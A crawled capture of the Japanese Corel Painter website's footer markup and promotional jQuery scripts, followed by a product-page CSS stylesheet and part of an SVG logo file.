	  <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path>
	</svg>
	</a></li>
	<li class="fb"><a rel="noopener" href="https://www.facebook.com/corelpainter" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-facebook" target="_blank" title="Painter Facebook" alt="Painter Facebook">
	<svg id="facebook" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
	  <path id="facebook-2" data-name="facebook" d="M20,10.061A10,10,0,1,0,8.437,20V12.969H5.9V10.06H8.437V7.844c0-2.521,1.493-3.915,3.777-3.915a15.292,15.292,0,0,1,2.239.2V6.6H13.191a1.449,1.449,0,0,0-1.629,1.572v1.887h2.773l-.443,2.908h-2.33V20A10.044,10.044,0,0,0,20,10.061Z" />
	</svg>
	</a></li>
	<li class="xcom"><a rel="noopener" href="https://x.com/corelpainter" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-x" target="_blank" title="Painter X" alt="Painter X">
	<svg width="1200" height="1227" viewBox="0 0 1200 1227" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
		<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/>
	  </svg>
	</a></li>
	<li class="yt"><a rel="noopener" href="https://www.youtube.com/user/PainterTutorials" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-youtube" target="_blank" title="Painter YouTube" alt="Painter YouTube">
	<svg id="YouTube" xmlns="http://www.w3.org/2000/svg" width="20" height="14.018" viewBox="0 0 20 14.018">
	  <path id="vector" d="M17.792,1.415a2.519,2.519,0,0,1,1.771,1.771A26.113,26.113,0,0,1,20,8a25.648,25.648,0,0,1-.424,4.814A2.519,2.519,0,0,1,17.8,14.585c-1.553.424-7.8.424-7.8.424s-6.252,0-7.8-.424A2.519,2.519,0,0,1,.424,12.814,25.722,25.722,0,0,1,0,8,26.316,26.316,0,0,1,.411,3.2,2.519,2.519,0,0,1,2.182,1.428C3.736,1,9.987.991,9.987.991S16.239.991,17.792,1.415ZM13.184,8,8,11V5Z" transform="translate(0 -0.991)" fill-rule="evenodd"/>
	</svg>
	</a></li>
	<li class="pin"><a rel="noopener" href="http://www.pinterest.com/corelpainter" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-pinterest" target="_blank" title="Painter Pinterest" alt="Painter Pinterest">
	<svg fill="" height="800px" width="800px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 480.666 480.666" xml:space="preserve">
	<g id="pinterest_2_"><g><path d="M240.35,0.008C107.612,0.008,0,107.605,0,240.31c0,98.431,59.168,182.967,143.867,220.133
	c-0.717-16.795-0.157-36.918,4.145-55.17c4.646-19.522,30.957-130.976,30.957-130.976s-7.669-15.345-7.669-38.009
	c0-35.623,20.637-62.215,46.323-62.215c21.885,0,32.421,16.429,32.421,36.076c0,21.962-13.996,54.85-21.198,85.283
	c-6.016,25.5,12.781,46.301,37.907,46.301c45.545,0,76.221-58.506,76.221-127.781c0-52.66-35.478-92.087-100.006-92.087
	c-72.916,0-118.305,54.359-118.305,115.077c0,20.949,6.142,35.702,15.837,47.127c4.428,5.268,5.051,7.388,3.43,13.405
	c-1.154,4.427-3.773,15.072-4.895,19.28c-1.592,6.096-6.516,8.262-12.033,6.033c-33.573-13.733-49.192-50.471-49.192-91.814
	c0-68.279,57.578-150.125,171.736-150.125c91.773,0,152.189,66.377,152.189,137.654c0,94.277-52.434,164.723-129.713,164.723
	c-25.937,0-50.346-14.045-58.701-29.975c0,0-13.965,55.389-16.894,66.065c-5.113,18.517-15.089,37.058-24.193,51.491
	c21.605,6.375,44.454,9.85,68.116,9.85c132.736,0,240.316-107.595,240.316-240.348C480.666,107.605,373.086,0.008,240.35,0.008z"/></g></g>
	</svg>
	</a></li>
	<!-- <li class="rss"><a rel="noopener" href="https://painterfactory.com/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-pinterest" target="_blank" title="Painter Factory" alt="Painter Factory">
	<svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 640 640"><path d="M85.206 469.305C38.197 469.305 0 507.632 0 554.345c0 46.95 38.197 84.876 85.206 84.876 47.15 0 85.324-37.926 85.324-84.876 0-46.713-38.162-85.04-85.324-85.04zM.083 217.42v122.683c79.89 0 154.963 31.24 211.514 87.84 56.492 56.434 87.686 131.872 87.686 212.07h123.202c0-232.987-189.57-422.556-422.403-422.556v-.036zM.236-.012v122.706c284.885 0 516.727 232.078 516.727 517.282l123.037.012C640 287.188 352.953 0 .248 0L.236-.012z"/></svg>
	</a></li> -->

</ul>
          </div>
          <p class="ft-copyright">Copyright © <span id="current-year">2023</span> Corel Corporation.<span class="wrap">All rights reserved.</span></p>
        </div>
        <div class="col-lg-9 col-md-8 col-sm-7">
          <div class="row">
            <div class="col-sm-4 col-xs-4 col-md-4 footer-nav-item">
              <div class="h6">製品</div>
              <ul class="ft-menu-list">
				<li><a href="/jp/product/painter/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-painter">Painter</a></li>
				<li><a href="/jp/product/painter-essentials/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-painter-essentials">Painter Essentials</a></li>
				<li><a href="/jp/product/particleshop/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-particleshop">ParticleShop</a></li>
				<li><a href="/jp/special-offers/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-special-offers">特別キャンペーン</a></li>
				<li><a href="/jp/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-free-trials">無料体験版</a></li>
				<li><a href="/jp/all-products/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-products-all-products">すべての製品</a></li>
              </ul>
            </div>
            <div class="col-sm-4 col-xs-4 col-md-4 footer-nav-item">
              <div class="h6">サポート</div>
              <ul class="ft-menu-list">
                <li><a href="https://account.corel.com/accounts/user/registerProduct?sso-brandId=painter/" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-support-register" target="_blank">製品の登録</a></li>
                <li><a href="/jp/support/updates/" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-support-updates" target="_blank">パッチおよびアップデート</a></li>
                <li><a href="https://support.corel.com/hc/ja/sections/360002999034-Painter" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-support-knowledgebase">ナレッジベース</a></li>
                <li><a href="https://support.corel.com/hc/en-us/articles/215822078" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-support-uninstall">アンインストール方法</a></li>
                <li><a href="https://www.corel.com/en/about/contact/" target="_blank" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-support-contact">お問い合わせ先</a></li>
              </ul>
            </div>
            <div class="col-sm-4 col-xs-4 col-md-4 footer-nav-item">
              <div class="h6">法的事項</div>
              <ul class="ft-menu-list">
                <li><a rel="noopener" href="https://www.corel.com/en/terms-of-use/" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-terms-of-use" target="_blank">使用条件</a></li>
                <li><a rel="noopener" href="https://www.corel.com/privacy/" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-privacy" target="_blank">プライバシー</a></li>
                <li><a href="https://www.corel.com/cookies/" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-cookies" target="_blank">Cookie</a></li>
                <li><a href="https://www.corel.com/eula/" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-eula" target="_blank">使用許諾契約</a></li>
                <li><a href="https://www.corel.com/jp/legal-information/" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal" target="_blank">法的事項</a></li>
                <li><a href="https://www.corel.com/privacy/form/" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-privacy-form" target="_blank" rel="noopener">私の情報を販売 / 共有しません</a></li>
                <li><a class="optanon-show-settings" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-manage-cookies">私の Cookie を管理します</a></li>
                <li><a href="https://www.corel.com/en/imprint/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-legal-imprint" target="_blank">Imprint</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bar">
        <div class="lang">
          <div class="btn-group language-selector">
            <button type="button" class="btn dropdown-toggle" id="dropdownMenuLang" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="bi bi-globe2"></i><span class="loc px-2"></span><i class="bi-chevron-up"></i> </button>
            <ul class="dropdown-menu lang-selector" aria-labelledby="dropdownMenuLang">
              
              <li >
              <a href="/de/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'de');">Deutsch</a>
              </li>
              
              <li >
              <a href="/en/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'en');">English</a>
              </li>
              
              <li >
              <a href="/fr/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'fr');">Français</a>
              </li>
              
              <li class="selected">
              <a href="/jp/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'jp');">日本語</a>
              </li>
              
              <li >
              <a href="/tw/" onclick="tracking.languageChange (window.location.pathname.split('/')[1], 'tw');">繁體中文</a>
              </li>
              
            </ul>
          </div>
          <script>
              var langName = $('.lang-selector li.selected a').text();

              $(function() {
                $('#dropdownMenuLang .loc').append(langName);
              });
            </script>
        </div>
      </div>
    </div>
  </div>
</footer>
<div id="pcu_data" style="display:none">PageDimension:1200.750</div>

<script src="/static/common/scripts/_common-footer-scripts-async.min.js" async></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing.optinmonster.min.js" async></script>
<script src="/static/common/scripts/_common-footer-scripts.min.js"></script>
<script src="/static/common/scripts/jquery.lazyloadxt.extra.min.js"></script>
<script src="/static/common/scripts/jquery.magnific-popup.min.js"></script>
<script>
$(function() {
  $('.hsw-popup').magnificPopup({type:'image'});
  // HSW toggle
	$('#headersw dt').click(function(){
		if(!$.trim( $(".hswDetails").html() ).length) {
            $(".hsw-dtl").css("display", "none");
        } else {
			$(".hsw-dtl").slideToggle();
		}
	});
	//HSW styles
	startHSW();
	var HSWpromoTimeout = 0;
	var HSWtotalWait = 3000;
	var HSWinterval = 100;
	function startHSW() {
		setTimeout (function (){
			if (promotions.getPromosDisplayed()) {
				var hswbg = $('.hsw-msg').css('background-color');
				var hswcolor = $('.hsw-msg span').css('color');
				$('.hsw-btn').css({color:hswbg, background:hswcolor});
			}
			else {
				if (HSWpromoTimeout < HSWtotalWait) {
					HSWpromoTimeout += interval;
					startHSW();
				}
			}
		}, interval);
	}
});
//Footer date
var mySpan = document.getElementById("current-year");
if (mySpan != null) {
	mySpan.innerHTML = new Date().getFullYear();
}
// Dynamic promos popup
registerPopup();
var promoTimeout = 0;
var totalWait = 3000;
var interval = 100;
function registerPopup() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			/*$('.promo-popup-link').magnificPopup({type: 'ajax'});*/
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				registerPopup();
			}
		}
	}, interval);
}
//Countdown
var pathArray = window.location.pathname.split('/');
var paramLang = pathArray[1];

startCountdown();
function startCountdown() {
	setTimeout (function (){
		if (promotions.getPromosDisplayed()) {
			var countdownExpiry = promotions.getCountdownExpiry();
			if (!countdownExpiry) {
				return;
			}
			$('#simple_timer').syotimer({
				year: countdownExpiry.year,
				month: countdownExpiry.month,
				day: countdownExpiry.day,
				hour: countdownExpiry.hour,
				minute: 00,
				timeZone: -5,
				lang: paramLang
			});
            $('.simple_timer_bn').syotimer({
                year: countdownExpiry.year,
                month: countdownExpiry.month,
                day: countdownExpiry.day,
                hour: countdownExpiry.hour,
                minute: 00,
                timeZone: -5,
                lang: paramLang
            });
		}
		else {
			if (promoTimeout < totalWait) {
				promoTimeout += interval;
				startCountdown();
			}
		}
	}, interval);
}
// ipm
if (pricing.getQueryStringParam('ipm') == 'true') {
	$('.hideInIPM').hide();
}
</script>


<script>
$(function () {
	$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
		event.preventDefault();
		event.stopPropagation();
		$(this).parent().siblings().removeClass('open');
		$(this).parent().toggleClass('open');
	});
	$('[data-toggle="popover"]').popover();
	if (getQueryString('ipmtest') == 'true') {
		$('body').addClass('ipm');
	}
});
var curLang = window.location.pathname.split("/")[1].toString();
var sLanguage = document.getElementById("sLanguage");
if (null != sLanguage) {
	for (var i = 0; i < sLanguage.options.length; i++) {
		if (sLanguage.options[i].value == curLang)
			sLanguage.selectedIndex = i;
	}
}	
function redirectLanguage(s) {
	window.location = "/" + s.value;
}
	
if (pricing.getQueryStringParam('topnav') == 'false') {
	$('body').addClass('no-nav')
}
if (pricing.getQueryStringParam('trial') == 'big') {
	$('body').addClass('big-trial');
}		
</script> 
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/static/ptr/js/downloadtrial.js"></script>
<script src="/static/common/scripts/trial-installer.js"></script>

<script src="/static/common/scripts/asset-telemetry/obfuscated_paintartist.js"></script>

<script>
    $('.popup-link').magnificPopup({
        type: 'ajax'
    });
</script>
<script>
    jQuery(document).ready(function() {
        setTimeout(function() {
            jQuery('.final-tiles-gallery').finalTilesGallery({
                minTileWidth: 320,
                margin: 5,
                loadMethod: 'sequential',
                layout: 'final',
                debug: false,
                gridSize: 50,
                allowEnlargement: true,
                imageSizeFactor: [[4000, .8], [974, .7]],
                scrollEffect: 'none',
            });
        }, 0);
    });
</script>
<script src="/static/ptr/js/jquery.finaltilesgallery.js"></script>

<script>
promotions.init(["_BUYURL_DEFAULT_"]);
promotions.display();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.painterartist.com/static/ptr/css/products/personas2019.css
body_size: 905
content:

.hero:after{position: absolute; top: 0; left: 0; content: ""; width: 100%; height: 100%;background: rgba(0, 0, 0, 0.2);z-index: -1;}
#persona-manga .hero:after{width: 0; height: 0;}
#persona-concept .hero{background: #000 url(/static/ptr/product_content/painter/2020/personas/concept-art.jpg) no-repeat center top; background-size: cover;}
#persona-photo .hero{background: #000 url(/static/ptr/product_content/painter/2020/personas/photo-art.jpg) no-repeat center top; background-size: cover;}
#persona-fine .hero{background: #000 url(/static/ptr/product_content/painter/2022/personas/fine-art.jpg) no-repeat center 70%; background-size: cover;}
#persona-manga .hero{background: #000 url(/static/ptr/product_content/painter/2019/personas/manga/hero-manga.jpg) no-repeat center center; background-size: cover;}
#persona-illustration .hero{background: #000 url(/static/ptr/product_content/painter/2020/personas/illustration.jpg) no-repeat center top; background-size: cover;}

h1{font-size: 24px;color: #fff;margin: 40px 0;}
h2 {font-size: 30px;}
h3 {font-size: 24px;color: #494d56;margin: 10px 0;font-weight: normal}
h4 {font-size: 22px;color: #2c2c2c;margin: 20px 0 12px;}
img{max-width: 100%}
ul {padding-left: 0}
ul li {list-style-position: inside;}
.hero {padding: 150px 0 150px;position: relative;z-index: 1;}
.hero .container {position: relative}
.container {min-width: inherit}
.wordmark {max-width: 240px;}
.hero .artist { position: absolute; font-size: 12px; color: rgba(255, 255, 255, 0.6); right: 20px; bottom: -120px }
#persona-fine .hero .artist {color: rgba(255, 255, 255, 1);}
.buttons{margin-top: 35px}
.btn{padding-left: 30px; padding-right: 30px; font-size: 16px; line-height: 30px; color: #ffffff; border: none; }
.btn-grey{background-color: #959595; margin-left: 15px; }
.btn-grey:hover {border: none;}
.btn-primary {background-color: #009cff;}
.btn-primary:hover {background-color: #28acff;border: none}
.btn-buy:hover {background-color: #a3a3a3;border: none}
.sec-block { padding: 80px 0 60px; }
.section-intro { margin-bottom: 60px }
.section-intro p { font-size: 18px;}
.section-intro p:first-child {margin-bottom: 40px}
.call-action h2{margin-bottom: 5px}
.call-action .btn { margin-top: 20px; }
.why-painter{background: #ebebeb; padding: 50px 0}
.essential-tools p{font-size: 14px}
.no-padding-top{padding-top: 0}
.no-padding-bottom{padding-bottom: 0}
.call-action .sec-block{padding: 40px 0 30px;}
.flex{display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.flex h4 {width: 100%;}
.col{width: 16.66666667%;}
.col-25{width: 25%;padding: 3px;}
.img-holder {position: relative;}
.img-holder .icon {position: absolute;bottom: 0;right: 0; width: auto;}
.getting-started {background: #ebebeb;}
.getting-started p {font-size: 14px;line-height: 18px;padding-bottom: 20px;}
#persona-manga .getting-started .wrap{max-width: 250px;margin: 0 auto;font-size: 14px}
#persona-manga .getting-started a{font-size: 14px}
.spacing {letter-spacing: -0.1px;}

@media (max-width: 1400px){
    .col {width: 25%}
}

@media (max-width: 991px){
    .gallery .flex{justify-content: center;}
    .col {width: 50%;max-width: 400px;}
}

@media (min-width: 768px){
    .col-sm-offset-15{margin-left: 12.5%;}
}
@media (max-width: 767px){
    .btn{margin-bottom:20px;}
    .col-25{width: 50%;}
    .col-25 a{font-size: 20px;}
}
@media (max-width: 450px){
    .btn-grey {margin-left: auto; margin-right: auto;}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.painterartist.com/static/ptr/images/ptr-logo-white.svg
body_size: 232080
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="b" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129.25 30.5">
  <defs>
    <style>
      .d, .e {
        fill: #fff;
      }

      .e {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <g id="c" data-name="Logos">
    <g>
      <g>
        <path class="d" d="m32.14,4.4c0-.1.05-.14.14-.14h8.4c.79,0,1.53.16,2.24.47s1.33.75,1.87,1.31c.54.56.96,1.21,1.28,1.96s.47,1.55.47,2.42-.16,1.66-.47,2.39c-.32.73-.74,1.37-1.28,1.91-.54.55-1.16.97-1.87,1.28s-1.46.46-2.24.46h-5.67c-.1,0-.14.05-.14.14v7.77c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14V4.4Zm2.88,2.3c-.1,0-.14.05-.14.14v7.02c0,.1.05.14.14.14h5.32c.46,0,.9-.1,1.31-.29.41-.19.78-.45,1.11-.78.33-.33.58-.71.78-1.14.19-.43.29-.9.29-1.39s-.1-.97-.29-1.43c-.19-.45-.45-.84-.78-1.18-.33-.33-.7-.6-1.11-.8-.41-.2-.85-.3-1.31-.3h-5.32Z"/>
        <path class="d" d="m62.17,24.37c0,.1-.05.14-.14.14h-.55c-.83,0-1.49-.13-2-.39-.51-.26-.86-.62-1.05-1.08-.04-.08-.08-.12-.13-.12s-.09.02-.13.06c-.17.17-.4.37-.69.58s-.64.41-1.06.59c-.42.18-.9.34-1.44.46-.54.12-1.13.19-1.78.19-1.8,0-3.19-.42-4.16-1.27-.97-.84-1.45-1.96-1.45-3.34,0-.63.13-1.21.4-1.74.27-.53.67-.99,1.19-1.38.53-.39,1.17-.7,1.94-.92.77-.22,1.65-.33,2.65-.33h3.08c.33,0,.57-.11.72-.32.15-.21.23-.42.23-.63,0-.29-.02-.59-.07-.92-.05-.33-.19-.63-.42-.91-.23-.28-.59-.5-1.06-.68-.48-.17-1.15-.26-2.01-.26-1.25,0-2.13.25-2.66.76-.53.51-.79,1.13-.79,1.86,0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14,0-.84.17-1.58.5-2.21.34-.63.79-1.16,1.37-1.58.58-.42,1.24-.74,1.99-.95s1.52-.32,2.33-.32c1.99,0,3.54.43,4.65,1.28,1.1.85,1.65,2.16,1.65,3.93v6.24c0,.21.08.42.24.63.16.21.4.32.71.32h.55c.1,0,.14.05.14.14v2.16Zm-4.37-6.24c0-.1-.05-.14-.14-.14h-3.88c-.65,0-1.2.07-1.64.2-.44.13-.8.31-1.06.53-.27.22-.46.46-.58.72-.11.26-.17.51-.17.76,0,.52.24,1.01.73,1.47.49.46,1.2.69,2.14.69.86,0,1.59-.12,2.19-.34.59-.23,1.07-.53,1.42-.91.35-.38.61-.79.76-1.24.15-.45.23-.9.23-1.34v-.4Z"/>
        <path class="d" d="m64.37,7.45c-.1,0-.14-.05-.14-.14v-2.91c0-.1.05-.14.14-.14h2.88c.1,0,.14.05.14.14v2.91c0,.1-.05.14-.14.14h-2.88Zm2.82,16.92c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.45c.1,0,.14.05.14.14v14.27Z"/>
        <path class="d" d="m73.19,9.96c.06,0,.1.05.14.14l.29,1.29c.02.1.07.13.14.12.08-.02.13-.05.17-.09.29-.44.74-.84,1.37-1.21.62-.36,1.42-.54,2.4-.54,1.04,0,1.95.18,2.73.53.79.36,1.44.84,1.97,1.45.53.62.92,1.33,1.18,2.16.26.82.39,1.71.39,2.65v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-7.91c0-.54-.07-1.07-.2-1.6-.13-.53-.35-.99-.65-1.4s-.69-.73-1.18-.98c-.49-.25-1.09-.37-1.8-.37-.61,0-1.16.12-1.63.36-.47.24-.86.56-1.18.96-.32.4-.56.87-.73,1.4-.17.53-.26,1.07-.26,1.62v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.16Z"/>
        <path class="d" d="m94.16,24.37c0,.1-.05.14-.14.14h-2.22c-1.21,0-2.14-.27-2.79-.8-.65-.54-.98-1.4-.98-2.59v-8.86c0-.1-.05-.14-.14-.14h-2.56c-.1,0-.14-.05-.14-.14v-1.87c0-.1.05-.14.14-.14h2.56c.1,0,.14-.05.14-.14v-3.88c0-.1.05-.14.14-.14h2.45c.1,0,.14.05.14.14v3.88c0,.1.05.14.14.14h3.11c.1,0,.14.05.14.14v1.87c0,.1-.05.14-.14.14h-3.11c-.1,0-.14.05-.14.14v8.37c0,.44.11.79.35,1.05.23.26.63.39,1.21.39h1.7c.1,0,.14.05.14.14v2.16Z"/>
        <path class="d" d="m98.49,18.21c-.1,0-.14.05-.14.14,0,.52.09,1.02.27,1.51.18.49.45.92.81,1.28.35.36.79.66,1.29.88.51.22,1.08.33,1.71.33,1.04,0,1.83-.19,2.37-.57.55-.38.97-.86,1.28-1.44.04-.1.1-.14.2-.14h2.56c.11,0,.16.05.14.14-.38,1.42-1.17,2.52-2.34,3.29s-2.59,1.17-4.22,1.17c-1.07,0-2.04-.18-2.91-.55-.86-.37-1.6-.88-2.2-1.55-.6-.67-1.07-1.47-1.4-2.39-.33-.92-.49-1.95-.49-3.08s.15-2.16.46-3.09c.31-.93.76-1.73,1.35-2.39.59-.66,1.33-1.18,2.2-1.54.87-.36,1.87-.54,2.98-.54s2.1.18,2.98.54c.87.37,1.61.88,2.22,1.55.6.67,1.06,1.47,1.37,2.4.31.93.46,1.95.46,3.06,0,.31-.03.58-.09.81-.04.11-.11.17-.2.17h-10.67Zm7.97-2.3c0-.4-.08-.83-.23-1.28-.15-.45-.39-.86-.72-1.24-.33-.37-.74-.68-1.25-.92-.51-.24-1.12-.36-1.83-.36s-1.29.13-1.81.4c-.52.27-.94.6-1.28.99-.34.39-.59.81-.75,1.24-.16.43-.24.82-.24,1.16,0,.1.05.14.14.14h7.83c.1,0,.14-.05.14-.14Z"/>
        <path class="d" d="m118.75,12.11c-.61,0-1.16.12-1.63.36-.47.24-.86.56-1.18.96-.32.4-.56.87-.73,1.4-.17.53-.26,1.07-.26,1.62v7.91c0,.1-.05.14-.14.14h-2.45c-.1,0-.14-.05-.14-.14v-14.27c0-.1.05-.14.14-.14h2.16c.06,0,.1.05.14.14l.29,1.29c.04.1.09.13.16.12.07-.02.12-.05.16-.09.5-.5,1.02-.92,1.57-1.25.55-.33,1.18-.5,1.91-.5h1.47c.1,0,.14.05.14.14v2.16c0,.1-.05.14-.14.14h-1.47Z"/>
      </g>
      <g>
        <path class="d" d="m14.66,24.64s-.05,0-.1,0c0-.05.02-.04.04-.05,0-.04-.03,0-.05-.02-.01,0-.02.03-.01.07-.01.02-.02-.05-.03,0-.01-.03.02-.16.04-.11.02-.03-.02-.04-.01-.1.02.03.02.03.04,0,0,.05.01.03.03.03,0,.11.05.08.05.17m7.74.25s.02,0,.03,0c0-.07-.03-.03-.02-.09.02.03.03-.01.07,0,0,.07-.01.06-.02.07.04.06.02-.07.04-.09.02.05.02.04.05.01,0,.05-.01.04-.01.07,0,.02.01.01.02.02.01,0,0-.06,0-.09.02,0,.01.03.03.02,0,.08-.01.02-.03.05.03,0,.1-.13.14-.06,0,0,0-.02,0-.04.02-.02.03.06.03.02.02.01,0,.04,0,.07-.01,0-.01-.02-.03-.02,0,.08.04.02.07.03,0-.05-.02,0-.03-.03,0-.11.03,0,.04.03.02-.03-.02-.03,0-.07.02-.02.03.04.03,0,.02.02,0,.05,0,.07.02,0,.03,0,.05,0,.02,0,0-.03,0-.07.03-.05.04,0,.07-.04,0,.06-.01.05-.01.09.02.01.09.06.08-.02,0,.04.03.01.03.09-.06-.02-.14.07-.16,0-.01,0,0,.07-.03.05,0-.08-.05-.06-.07-.01-.02-.02-.05-.09-.07,0-.08-.1-.24.06-.31-.07Zm-12.16,1.03s0,.07.01.1c-.02,0-.04,0-.05,0,0-.08.04,0,.04-.11Zm1.03.44h0c0,.07.02.05.03.07,0-.06-.03-.03-.03-.07Zm.04.03h0s0,.01,0,.03c0,0,.02,0,.03,0,0-.04-.03-.06-.03-.03Zm.56-.03h0s-.04.01-.06-.03c0,.07.05.1.06.03Zm-.64.03h0s0-.01,0-.03c-.03,0-.03.05-.04.09.01-.02.04,0,.05-.05Zm.39.02h0s0-.06-.01-.07c-.01.04-.04.02-.05.07.02.01.03.01.06,0Zm-.56.1s-.02.01-.01-.07c.02-.02.02,0,.03.02.03-.06,0-.06,0-.12.09-.02.15.03.23-.05.01,0,.01.05.03.05.04.01.03-.1.06-.11,0,.03,0,.06,0,.09.03-.02.04,0,.07-.02,0-.02,0-.05,0-.09.02.03.02.08.02.12.12-.08.27.03.41-.11,0,.04,0,.05,0,.07.04.02.05-.08.07,0,0-.03.01-.08.01-.12.03,0,.05-.04.06.05-.02,0-.02-.03-.05-.02.01.14.06.03.1.08,0,.1-.04.05-.02.16-.02-.03-.04.02-.06.04,0-.03-.02-.02-.01-.07.02-.02.03-.02.05,0,0-.09-.04-.04-.06-.05-.01,0,0,.06,0,.09-.01-.02-.04-.01-.03-.09,0,.01-.02.07-.02,0-.01,0,0,.06,0,.09-.04,0-.11.02-.16,0,0-.03,0-.04,0-.07-.02-.07-.05.07-.08-.01-.01,0,0,.08-.01.09-.01,0-.08-.03-.06.06-.04-.08-.09.09-.12-.05,0,0,0,.03,0,.05-.02.01-.04,0-.05-.03-.09.14-.15-.08-.23.05-.04-.06-.1-.07-.14,0,0,0,0-.03,0-.03